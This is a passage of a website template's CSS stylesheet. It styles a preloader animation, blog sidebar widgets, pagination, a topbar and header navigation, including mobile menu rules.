  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
}

.preloader .double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

/*------------------------------------
	blog sidebar
------------------------------------*/
.blog-sidebar {
  /*** search-widget ***/
  /*** about-widget ***/
  /*** category-widget ***/
  /*** recent-post-widget ***/
  /*** instagram-widget ***/
  /*** tag-widget ***/
  /*** wpo-contact-widget ***/
}

@media screen and (min-width: 992px) {
  .blog-sidebar {
    padding-left: 25px;
  }
}

@media (max-width: 991px) {
  .blog-sidebar {
    margin-top: 80px;
  }
}

@media (max-width: 767px) {
  .blog-sidebar {
    margin-top: 60px;
  }
}

.blog-sidebar .widget {
  margin-bottom: 30px;
  padding: 30px;
  border: 1px solid #eef0fc;
}

.blog-sidebar .widget h3 {
  font-size: 23px;
  font-size: 1.53333rem;
  color: #232f4b;
  margin: 0 0 1.3em;
  position: relative;
  text-transform: capitalize;
  padding-bottom: 20px;
}

.blog-sidebar .widget h3:before {
  content: "";
  background-color: #3756f7;
  width: 55px;
  height: 4px;
  position: absolute;
  left: 0;
  bottom: 0;
  border-radius: 10px;
}

.blog-sidebar .widget h3:after {
  content: "";
  background-color: #f2f2f2;
  width: 80%;
  height: 4px;
  position: absolute;
  left: 65px;
  bottom: 0;
  border-radius: 10px;
}

.blog-sidebar .search-widget form div {
  position: relative;
}

.blog-sidebar .search-widget input {
  background-color: rgba(55, 86, 247, 0.05);
  height: 70px;
  font-size: 16px;
  font-size: 1.06667rem;
  padding: 6px 50px 6px 20px;
  border: 0;
  border-radius: 5px;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-sidebar .search-widget input:focus {
  background-color: rgba(55, 86, 247, 0.1);
}

.blog-sidebar .search-widget form button {
  background: transparent;
  font-size: 20px;
  font-size: 1.33333rem;
  color: #fff;
  background-color: #3756f7;
  border: 0;
  outline: 0;
  position: absolute;
  right: 10px;
  top: 52%;
  height: 50px;
  line-height: 50px;
  width: 50px;
  border-radius: 6px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.blog-sidebar .about-widget {
  text-align: center;
  background-color: #f9faff;
  padding: 45px;
  position: relative;
  z-index: 1;
}

@media (max-width: 1200px) {
  .blog-sidebar .about-widget {
    padding: 35px;
  }
}

.blog-sidebar .about-widget .aw-shape {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}

.blog-sidebar .about-widget .img-holder {
  margin-bottom: 25px;
}

.blog-sidebar .about-widget .img-holder img {
  border-radius: 50%;
  width: 100%;
  max-width: 200px;
}

.blog-sidebar .about-widget ul {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.blog-sidebar .about-widget ul li {
  margin-right: 10px;
}

.blog-sidebar .about-widget ul li:last-child {
  margin-right: 0;
}

.blog-sidebar .about-widget ul li a {
  text-decoration: none;
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: #eeeff7;
  border-radius: 50%;
}

.blog-sidebar .about-widget h4 {
  font-weight: 700;
  margin-bottom: 15px;
}

.blog-sidebar .about-widget p {
  font-size: 15px;
  font-size: 1rem;
  margin-bottom: 1.2em;
}

.blog-sidebar .about-widget a {
  font-family: "Futura PT";
  font-size: 14px;
  font-size: 0.93333rem;
  color: #232f4b;
  text-decoration: underline;
}

.blog-sidebar .about-widget a:hover {
  color: #3756f7;
}

.blog-sidebar .category-widget ul {
  list-style: none;
}

.blog-sidebar .category-widget ul li {
  font-size: 19px;
  font-size: 1.26667rem;
  position: relative;
}

@media (max-width: 767px) {
  .blog-sidebar .category-widget ul li {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.blog-sidebar .category-widget ul li span {
  position: absolute;
  right: 0;
}

.blog-sidebar .category-widget ul > li + li {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #eef0fc;
}

.blog-sidebar .category-widget ul a {
  display: block;
  color: #474f62;
  position: relative;
  padding-left: 30px;
}

.blog-sidebar .category-widget ul a:before {
  position: absolute;
  left: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  content: "\e649";
  font-family: "themify";
  transform: translateY(-50%);
  font-size: 15px;
}

.blog-sidebar .category-widget ul a span {
  display: inline-block;
  text-align: center;
  font-size: 18px;
}

@media (max-width: 767px) {
  .blog-sidebar .category-widget ul a span {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.blog-sidebar .category-widget ul a:hover,
.blog-sidebar .category-widget ul li:hover:before {
  color: #3756f7;
}

.blog-sidebar .recent-post-widget .post {
  overflow: hidden;
}

.blog-sidebar .recent-post-widget .posts > .post + .post {
  margin-top: 15px;
  padding-top: 15px;
}

.blog-sidebar .recent-post-widget .post .img-holder {
  width: 70px;
  float: left;
}

.blog-sidebar .recent-post-widget .post .img-holder img {
  border-radius: 6px;
}

.blog-sidebar .recent-post-widget .post .details {
  width: calc(100% - 70px);
  float: left;
  padding-left: 20px;
}

.blog-sidebar .recent-post-widget .post h4 {
  font-size: 19px;
  font-size: 1.26667rem;
  font-weight: 500;
  line-height: 1.3em;
  margin: 0.3em 0 0;
}

@media (max-width: 1199px) {
  .blog-sidebar .recent-post-widget .post h4 {
    margin: 0;
  }
}

@media (max-width: 767px) {
  .blog-sidebar .recent-post-widget .post h4 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.blog-sidebar .recent-post-widget .post h4 a {
  display: inline-block;
  color: #232f4b;
}

.blog-sidebar .recent-post-widget .post h4 a:hover {
  color: #3756f7;
}

.blog-sidebar .recent-post-widget .post .details .date {
  font-size: 13px;
  font-size: 0.86667rem;
  color: #444444;
  position: relative;
  top: -2px;
}

.blog-sidebar .recent-post-widget .post .details .date i {
  display: inline-block;
  padding-right: 7px;
}

.blog-sidebar .wpo-instagram-widget ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  list-style: none;
}

.blog-sidebar .wpo-instagram-widget ul li {
  -ms-flex: 0 0 33.33%;
  -webkit-box-flex: 0;
  flex: 0 0 33.33%;
  max-width: 33.33%;
  margin-bottom: 5px;
  padding: 0px 3px;
}

.blog-sidebar .wpo-instagram-widget ul li img {
  width: 100%;
  border-radius: 6px;
}

.blog-sidebar .tag-widget ul {
  overflow: hidden;
  list-style: none;
}

.blog-sidebar .tag-widget ul li {
  float: left;
  margin: 0 8px 8px 0;
}

.blog-sidebar .tag-widget ul li a {
  font-size: 15px;
  font-size: 1rem;
  display: inline-block;
  padding: 5px 18px;
  color: #232f4b;
  background: #ecf4fb;
  border-radius: 5px;
}

.blog-sidebar .tag-widget ul li a:hover {
  background: #3756f7;
  color: #fff;
}

.blog-sidebar .wpo-contact-widget {
  border: 0;
  background: #3756f7;
  padding: 30px 40px;
}

@media (max-width: 1200px) {
  .blog-sidebar .wpo-contact-widget {
    padding: 20px;
  }
}

.blog-sidebar .wpo-contact-widget h2 {
  font-size: 36px;
  font-weight: 700;
  text-align: left;
  color: #fff;
  margin-bottom: 20px;
}

.blog-sidebar .wpo-contact-widget h2::before {
  left: 28px;
  background: url(../images/Single-title-shape2.png) no-repeat right center;
}

.blog-sidebar .wpo-contact-widget p {
  color: #fff;
  font-size: 18px;
}

.blog-sidebar .wpo-contact-widget a {
  display: inline-block;
  padding: 10px 20px;
  border: 1px solid #fff;
  font-size: 18px;
  color: #fff;
  padding-right: 90px;
  position: relative;
  margin-top: 10px;
}

.blog-sidebar .wpo-contact-widget a::before {
  font-family: "themify";
  content: "\e628";
  font-size: 18px;
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.wpo-add-widget img {
  width: 100%;
}

@media (max-width: 991px) {
  .wpo-add-widget img {
    width: unset;
  }
}

/*** wpo-newsletter-widget ***/
.wpo-newsletter-widget p {
  font-size: 18px;
  color: #232f4b;
  text-align: left;
}

.wpo-newsletter-widget span {
  font-size: 15px;
  color: #444444;
}

.wpo-newsletter-widget span a {
  color: #232f4b;
  font-weight: 700;
}

.wpo-newsletter-widget span a:hover {
  color: #3756f7;
}

.wpo-newsletter-widget .form input {
  border: 0;
  display: block;
  width: 100%;
  height: 55px;
  border-radius: 10px;
  -webkit-box-shadow: 0px 1px 10px rgba(16, 45, 72, 0.15);
          box-shadow: 0px 1px 10px rgba(16, 45, 72, 0.15);
  padding: 15px;
  text-align: center;
}

.wpo-newsletter-widget .form input:focus {
  -webkit-box-shadow: 0px 1px 10px rgba(16, 45, 72, 0.15);
          box-shadow: 0px 1px 10px rgba(16, 45, 72, 0.15);
}

.wpo-newsletter-widget .form button {
  background: #3756f7;
  width: 100%;
  height: 55px;
  border-radius: 10px;
  text-align: center;
  color: #fff;
  border: none;
  margin: 20px 0;
}

/**** pagination ****/
.pagination-wrapper {
  text-align: center;
  margin-top: 60px;
}

@media (max-width: 991px) {
  .pagination-wrapper {
    text-align: left;
    margin-top: 40px;
  }
}

.pagination-wrapper .pg-pagination {
  display: inline-block;
  overflow: hidden;
  list-style-type: none;
  text-align: center;
}

.pagination-wrapper .pg-pagination li {
  font-family: "Futura PT";
  float: left;
  margin-right: 10px;
}

@media (max-width: 767px) {
  .pagination-wrapper .pg-pagination li {
    margin-right: 5px;
  }
}

.pagination-wrapper .pg-pagination li:last-child {
  margin-right: 0;
}

.pagination-wrapper .pg-pagination li a {
  background-color: transparent;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: 600;
  color: #232f4b;
  background: #ebf4fc;
  display: block;
}

@media (max-width: 991px) {
  .pagination-wrapper .pg-pagination li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
    font-size: 1rem;
  }
}

.pagination-wrapper .pg-pagination .active a,
.pagination-wrapper .pg-pagination li a:hover {
  background: #3756f7;
  border-color: #3756f7;
  color: #fff;
}

.pagination-wrapper .pg-pagination .fi:before {
  font-size: 15px;
  font-size: 1rem;
}

.pagination-wrapper-left {
  text-align: left;
}

.pagination-wrapper-right {
  text-align: right;
}

@media screen and (min-width: 1200px) {
  .pagination-wrapper-right {
    padding-right: 50px;
  }
}

@media (max-width: 991px) {
  .pagination-wrapper-right {
    margin-top: 45px;
    text-align: left;
  }
}

/*--------------------------------------------------------------
2. header
--------------------------------------------------------------*/
/*-- 2.1 topbar --*/
.topbar .row {
  border-bottom: 1px solid #eeeeee;
}

@media (max-width: 991px) {
  .topbar {
    text-align: center;
  }
}

@media (max-width: 767px) {
  .header-style-1 {
    text-align: center;
    padding: 20px 0;
  }
}

.topbar {
  font-size: 16px;
  color: #444444;
  margin: 0;
}

.topbar ul {
  overflow: hidden;
  list-style: none;
  float: right;
  margin-bottom: 0;
}

@media (max-width: 991px) {
  .topbar ul {
    float: none;
    display: inline-block;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

@media (max-width: 767px) {
  .topbar ul {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.topbar ul li {
  font-size: 16px;
  float: left;
  padding: 15px 10px;
  color: #444444;
  line-height: 1em;
}

.topbar ul li.update span {
  display: block;
  padding: 8px;
  background: #616161;
  color: #fff;
  margin-top: -8px;
  font-size: 14px;
}

@media (max-width: 991px) {
  .topbar ul li {
    padding: 15px 10px;
  }
}

.topbar .contact-info ul li a {
  color: #444444;
}

.topbar .contact-info ul li a:hover {
  color: #7db1f0;
}

.topbar ul li:first-child {
  padding-left: 0;
}

.topbar .contact-intro ul {
  float: none;
  margin-bottom: 0;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

@media (max-width: 767px) {
  .topbar .contact-intro ul {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

@media (max-width: 1200px) {
  .topbar ul li {
    font-size: 12px;
    padding: 15px 10px;
  }
}

@media (max-width: 991px) {
  .topbar ul li {
    font-size: 13px;
  }
  .topbar {
    padding: 10px 0;
  }
}

@media (max-width: 767px) {
  .topbar ul li {
    float: left;
    border: none;
    padding: 8px 6px;
    font-size: 13px;
  }
}

@media (max-width: 590px) {
  .topbar ul li {
    float: none;
  }
  .topbar .contact-info ul li {
    float: left;
  }
  .topbar ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.topbar .theme-btn-s2 {
  padding: 15px 20px;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: -3px;
  color: #fff !important;
}

.topbar ul .fi {
  position: relative;
  top: 1px;
  display: inline-block;
  padding-right: 3px;
}

.topbar ul .fi:before {
  font-size: 15px;
  font-size: 1rem;
  color: #fff;
}

/* 2.2 navigation */
.wpo-site-header {
  /* navigation open and close btn hide for width screen */
  /* style for navigation less than 992px */
  /*navbar collaps less then 992px*/
  /*** cart-search-contact ***/
  background-color: #fff;
}

.wpo-site-header .navigation {
  background-color: #fff;
  margin-bottom: 0;
  padding: 0;
  border: 0;
  border-radius: 0;
}

.sticky-header {
  width: 100%;
  position: fixed;
  left: 0;
  top: -400px;
  z-index: 9999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 1s;
  transition: all 1s;
  -webkit-box-shadow: 0 -5px 15px #086ad84a;
  box-shadow: 0 -5px 15px #086ad84a;
}

.sticky-on {
  opacity: 1;
  top: 0;
  visibility: visible;
}

.wpo-site-header .navigation > .container {
  position: relative;
}

@media (min-width: 991px) {
  .wpo-site-header {
    padding: 0 130px;
  }
}

.wpo-site-header .row {
  width: 100%;
}

@media (max-width: 991px) {
  .wpo-site-header .navigation {
    padding: 20px 0;
  }
}

.wpo-site-header #navbar {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.wpo-site-header #navbar > ul li a:hover,
.wpo-site-header #navbar > ul li a:focus {
  text-decoration: none;
  color: #3756f7;
}

@media screen and (min-width: 992px) {
  .wpo-site-header #navbar {
    /*** hover effect ***/
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .wpo-site-header #navbar li {
    position: relative;
  }
  .wpo-site-header #navbar > ul > li > a:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 4px;
    background: #3756f7;
    content: "";
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s;
    transition: all .3s;
    border-radius: 3px;
  }
  .wpo-site-header #navbar > ul > li > a:hover:before,
  .wpo-site-header #navbar > ul > li > a.active:before {
    opacity: 1;
    visibility: visible;
  }
  .wpo-site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a {
    position: relative;
  }
  .wpo-site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a:before {
    font-family: "themify";
    content: "\e649";
    font-size: 11px;
    font-size: 0.73333rem;
    position: absolute;
    right: 15px;
    top: 58%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .wpo-site-header #navbar > ul > li:hover > .sub-menu {
    top: 100%;
    visibility: visible;
    opacity: 1;
  }
  .wpo-site-header #navbar .sub-menu > li:hover > .sub-menu {
    left: 100%;
    visibility: visible;
    opacity: 1;
  }
}

.wpo-site-header .container-fluid {
  padding-right: 0;
}

@media (max-width: 991px) {
  .wpo-site-header {
    /* class for show hide navigation */
  }
  .wpo-site-header .container {
    width: 100%;
    max-width: 100%;
  }
  .wpo-site-header .header-right {
    right: -10px;
  }
  .wpo-site-header .navbar-header button span {
    background-color: #fff;
    width: 20px;
    display: block;
    height: 2px;
    margin-bottom: 5px;
  }
  .wpo-site-header .navbar-header button span:last-child {
    margin: 0;
  }
}

.wpo-site-header #navbar ul {
  list-style: none;
}

@media (max-width: 991px) and (max-width: 991px) {
  .wpo-site-header #navbar {
    top: 0;
    visibility: visible;
    opacity: 1;
  }
}

@media (max-width: 991px) {
  .wpo-site-header #navbar > ul {
    z-index: 101;
  }
  .wpo-site-header #navbar ul a {
    color: #000;
  }
  .wpo-site-header #navbar ul a:hover,
  .wpo-site-header #navbar ul li.current a {
    color: #3756f7;
  }
  .wpo-site-header #navbar .close-navbar .ti-close {
    position: relative;
    top: 1px;
  }
  .wpo-site-header .navbar-toggler .first-angle,
  .wpo-site-header .navbar-toggler .last-angle {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .wpo-site-header .x-close .middle-angle {
    opacity: 0;
  }
  .wpo-site-header .x-close .first-angle {
    position: absolute;
    -webkit-transform: rotate(-44deg);
    top: 16px;
    left: 10px;
  }
  .wpo-site-header .x-close .last-angle {
    -webkit-transform: rotate(44deg);
    position: absolute;
    top: 16px;
    right: 10px;
  }
}

@media (max-width: 767px) {
  .wpo-site-header .navbar-header .navbar-brand {
    font-size: 24px;
  }
  .wpo-site-header #navbar .navbar-nav {
    margin: 0;
  }
}

@media (max-width: 991px) {
  .wpo-site-header .navbar-collapse.collapse {
    display: none;
  }
  .wpo-site-header .navbar-collapse.collapse.in {
    display: block;
  }
  .wpo-site-header .navbar-header .collapse,
  .wpo-site-header .navbar-toggle {
    display: block;
  }
  .wpo-site-header .navbar-header {
    float: none;
    position: relative;
    z-index: 999;
    text-align: center;
  }
  .wpo-site-header .navbar-right {
    float: none;
  }
  .wpo-site-header .navbar-nav {
    float: none;
  }
  .wpo-site-header .navbar-nav > li {
    float: none;
  }
}

.wpo-site-header .header-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  z-index: 991;
  position: relative;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.wpo-site-header .header-right button {
  background: transparent;
  padding: 0;
  border: 0;
  outline: 0;
}

.wpo-site-header .header-right > div {
  float: left;
  position: relative;
  margin-right: 8px;
}

.wpo-site-header .header-right .close-form .theme-btn, .wpo-site-header .header-right .close-form .theme-btn-s3, .wpo-site-header .header-right .close-form .theme-btn-s4, .wpo-site-header .header-right .close-form .view-cart-btn {
  padding: 10px 25px;
}

@media (max-width: 767px) {
  .wpo-site-header .header-right > div {
    margin-right: 10px;
  }
}

.wpo-site-header .header-right > div:last-child {
  margin: 0 0 0 10px;
  position: relative;
}

@media (max-width: 767px) {
  .wpo-site-header .header-right > div:last-child {
    margin: 3px 0 0 10px;
  }
}

.wpo-site-header .header-right .header-search-form-wrapper {
  position: relative;
}

.wpo-site-header .header-right .header-search-form-wrapper .fi:before {
  font-size: 18px;
}

.wpo-site-header .header-right .search-toggle-btn {
  color: #444444;
  border: 0;
}

@media (max-width: 991px) {
  .wpo-site-header .header-right .search-toggle-btn .fi:before {
    font-size: 16px;
  }
}

.wpo-site-header .header-right .search-toggle-btn .ti-close {
  display: block;
  line-height: 20px;
  position: relative;
  top: -2px;
}

/*** cart-search-contact ***/
.cart-search-contact button {
  background: transparent;
  padding: 0;
  border: 0;
  outline: 0;
}

.cart-search-contact .fi {
  font-size: 30px;
  font-size: 2rem;
  color: #232f4b;
}

.cart-search-contact > div {
  float: left;
  position: relative;
}

.cart-search-contact > div + div {
  margin-left: 12px;
}

.cart-search-contact .header-search-form {
  position: absolute;
  width: 350px;
  right: 0;
  top: 75px;
  -webkit-transform: scale(0);
          transform: scale(0);
  opacity: 0;
  visibility: hidden;
  background: #fff;
  padding: 30px;
  border-radius: 6px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-box-shadow: -2px 18px 40px -9px #999999;
          box-shadow: -2px 18px 40px -9px #999999;
}

@media (max-width: 991px) {
  .cart-search-contact .header-search-form {
    top: 65px;
  }
}

@media (max-width: 767px) {
  .cart-search-contact .header-search-form {
    right: 15px;
  }
}

@media (max-width: 575px) {
  .cart-search-contact .header-search-form {
    width: 260px;
    padding: 15px;
    right: -50px;
  }
}

.cart-search-contact .header-search-form-wrapper .fi:before {
  font-size: 18px;
  font-size: 1.2rem;
}

.cart-search-contact form div {
  position: relative;
}

.cart-search-contact form div button {
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.cart-search-contact form div button .fi:before {
  font-size: 18px !important;
}

.cart-search-contact input {
  width: 100%;
  height: 50px;
  padding: 6px 20px;
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #eeeeee;
}

.cart-search-contact input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #3756f7;
}

.wpo-site-header .header-right .header-search-content-toggle {
  opacity: 1;
  visibility: visible;
  right: 0;
  -webkit-transform: scale(1);
          transform: scale(1);
}

@media (max-width: 575px) {
  .wpo-site-header .header-right .header-search-content-toggle {
    right: -50px;
  }
}

@media (max-width: 991px) {
  .page-wrapper {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .body-overlay:before {
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.9);
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
}

.header-search-area {
  background: #fff;
  width: 100%;
  padding: 100px 0;
  text-align: center;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 999;
}

.header-search-area h3 {
  font-size: 45px;
  margin: 0 0 1em;
}

.header-search-area form {
  position: relative;
}

.header-search-area input {
  height: 50px;
  font-size: 18px;
  font-size: 1.2rem;
  border-radius: 0;
  border: 0;
  border-bottom: 1px solid #d0d0d0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.header-search-area input:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #3756f7;
}

.header-search-area form button {
  background: transparent;
  border: 0;
  font-size: 20px;
  font-size: 1.33333rem;
  position: absolute;
  right: 0;
  bottom: 10px;
}

.header-search-area form button:focus {
  border: none;
  outline: none;
}

.header-search-area .close-form {
  position: absolute;
  right: 35px;
  top: 35px;
  bottom: auto;
  padding-bottom: 5px;
  border-bottom: 1px solid;
}

.header-search-area .close-form button {
  background: transparent;
  border: 0;
  outline: 0;
  font-size: 13px;
  font-size: 0.86667rem;
  text-transform: uppercase;
  color: #000;
  letter-spacing: 2px;
  z-index: 99;
}

.header-search-area .close-form button:focus {
  border: 0;
  outline: 0;
}

.wpo-site-header {
  /* navigation open and close btn hide for width screen */
  /* style for navigation less than 992px */
  /*navbar collaps less then 992px*/
}

.wpo-site-header .navigation {
  background-color: #fff;
  margin-bottom: 0;
  padding: 0;
  border: 0;
  border-radius: 0;
}

.wpo-site-header .navigation > .container {
  position: relative;
}

@media (max-width: 991px) {
  .wpo-site-header .navigation {
    padding: 20px 0;
  }
}

.wpo-site-header #navbar {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.wpo-site-header #navbar > ul li a:hover,
.wpo-site-header #navbar > ul li a:focus {
  text-decoration: none;
  color: #3756f7;
}

@media screen and (min-width: 992px) {
  .wpo-site-header #navbar {
    /*** hover effect ***/
  }
  .wpo-site-header #navbar li {
    position: relative;
  }
  .wpo-site-header #navbar > ul > li > a {
    font-size: 20px;
    padding: 35px 20px;
    display: block;
    color: #232f4b;
    font-family: 'Futura PT';
    font-weight: 500;
    position: relative;
  }
  .wpo-site-header #navbar > ul .sub-menu {
    background-color: #fff;
    -webkit-box-shadow: 0px 2px 20px 0px rgba(62, 65, 159, 0.09);
            box-shadow: 0px 2px 20px 0px rgba(62, 65, 159, 0.09);
    width: 220px;
    position: absolute;
    padding: 20px 0;
    left: 0;
    top: 110%;
    z-index: 10;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .wpo-site-header #navbar > ul > li .sub-menu a {
    font-size: 18px;
    font-size: 1.2rem;
    display: block;
    padding: 10px 20px;
    color: #232f4b;
    position: relative;
    overflow: hidden;
    font-weight: 500;
    font-family: "Futura PT";
  }
  .wpo-site-header #navbar > ul > li .sub-menu a:after {
    position: absolute;
    left: 20px;
    bottom: 4px;
    width: 0px;
    height: 2px;
    content: "";
    background: #3756f7;
    -webkit-transition: all .3s;
    transition: all .3s;
    opacity: 0;
    visibility: hidden;
  }
  .wpo-site-header #navbar > ul > li .sub-menu a:hover:after, .wpo-site-header #navbar > ul > li .sub-menu a.active:after {
    width: 40px;
    opacity: 1;
    visibility: visible;
  }
  .wpo-site-header #navbar > ul > li > .sub-menu .sub-menu {
    left: 110%;
    top: 0;
  }
}

@media screen and (min-width: 992px) and (max-width: 1300px) {
  .wpo-site-header #navbar > ul > li > .sub-menu .sub-menu {
    left: auto;
    right: 110%;
  }
}

@media screen and (min-width: 992px) {
  .wpo-site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a {
    position: relative;
  }
  .wpo-site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a:before {
    font-family: "themify";
    content: "\e649";
    font-size: 11px;
    font-size: 0.73333rem;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .wpo-site-header #navbar > ul > li:hover > .sub-menu {
    top: 100%;
    visibility: visible;
    opacity: 1;
  }
  .wpo-site-header #navbar .sub-menu > li:hover > .sub-menu {
    left: 100%;
    visibility: visible;
    opacity: 1;
  }
}

@media screen and (min-width: 992px) and (max-width: 1300px) {
  .wpo-site-header #navbar .sub-menu > li:hover > .sub-menu {
    left: auto;
    right: 100%;
  }
}

@media (max-width: 991px) {
  .wpo-site-header #navbar > ul > li a {
    display: block;
    font-size: 15px;
    font-size: 1rem;
    color: #fff;
    font-weight: 600;
  }
  .wpo-site-header #navbar > ul > li a:hover, .wpo-site-header #navbar > ul > li a.active {
    color: #fff;
  }
  .wpo-site-header #navbar > ul .sub-menu > li:last-child {
    border-bottom: 0;
  }
  .wpo-site-header #navbar > ul > li > .sub-menu a {
    padding: 8px 15px 8px 45px;
  }
  .wpo-site-header #navbar > ul > li > .sub-menu .sub-menu a {
    padding: 8px 15px 8px 65px;
  }
  .wpo-site-header #navbar > ul .menu-item-has-children > a {
    position: relative;
  }
  .wpo-site-header #navbar > ul .menu-item-has-children > a:hover, .wpo-site-header #navbar > ul .menu-item-has-children > a.active {
    color: #91a3ff;
  }
  .wpo-site-header #navbar > ul .menu-item-has-children > a:before {
    font-family: "themify";
    content: "\e649";
    font-size: 11px;
    font-size: 0.73333rem;
    position: absolute;
    right: 30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .wpo-site-header #navbar > ul .menu-item-has-children > a.rotate:before {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    top: 29%;
  }
  .wpo-site-header #navbar > ul .menu-item-has-children > a.rotate {
    color: #91a3ff;
  }
}

@media screen and (min-width: 992px) {
  .wpo-site-header .navbar-header .open-btn {
    display: none;
  }
  .wpo-site-header #navbar .close-navbar {
    display: none;
  }
}

.wpo-site-header .menu-close {
  display: none;
}

@media (max-width: 991px) {
  .wpo-site-header {
    /* class for show hide navigation */
  }
  .wpo-site-header .container {
    width: 100%;
  }
  .wpo-site-header .mobail-menu button {
    background-color: #3756f7;
    width: 40px;
    height: 35px;
    border: 0;
    padding: 5px 10px;
    outline: 0;
    position: relative;
    z-index: 20;
  }
  .wpo-site-header .mobail-menu button:focus {
    outline: none;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .wpo-site-header .mobail-menu button span {
    background-color: #fff;
    width: 20px;
    display: block;
    height: 2px;
    margin-bottom: 5px;
  }
  .wpo-site-header .mobail-menu button span:last-child {
    margin: 0;
  }
  .wpo-site-header #navbar {
    background: #30313c;
    display: block !important;
    width: 300px;
    height: 100%;
    margin: 0;
    padding: 0;
    border: 0;
    position: fixed;
    left: -320px;
    top: 0px;
    z-index: 999999;
    opacity: 0;
    visibility: hidden;
  }
  .wpo-site-header #navbar .navbar-nav {
    display: block;
  }
  .wpo-site-header #navbar > ul {
    position: relative;
    z-index: 101;
  }
  .wpo-site-header #navbar ul a {
    color: #000;
  }
  .wpo-site-header #navbar ul a:hover,
  .wpo-site-header #navbar ul li.current a {
    color: #3756f7;
  }
  .wpo-site-header #navbar .navbar-nav {
    height: 100%;
    overflow: auto;
    padding-bottom: 60px;
  }
  .wpo-site-header #navbar .close-navbar {
    background-color: #fff;
    width: 40px;
    height: 40px;
    color: #000;
    border: 0;
    outline: none;
    position: absolute;
    left: -41px;
    top: 90px;
    z-index: 20;
  }
  .wpo-site-header #navbar .close-navbar .ti-close {
    position: relative;
    top: 1px;
  }
  .wpo-site-header #navbar > ul > li > a {
    padding: 10px 35px 10px 35px !important;
    color: #fff;
  }
  .wpo-site-header .menu-close {
    display: block;
    z-index: 99;
    background: none;
    text-align: center;
    color: #fff;
    border: 0;
    text-align: center;
    margin-left: auto;
    margin-top: 30px;
    margin-right: 30px;
    margin-bottom: 30px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #fff;
  }
  .wpo-site-header .slideInn {
    left: 0 !important;
    opacity: 1 !important;
    visibility: visible !important;
  }
  .wpo-site-header .navbar-toggler .first-angle,
  .wpo-site-header .navbar-toggler .last-angle {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
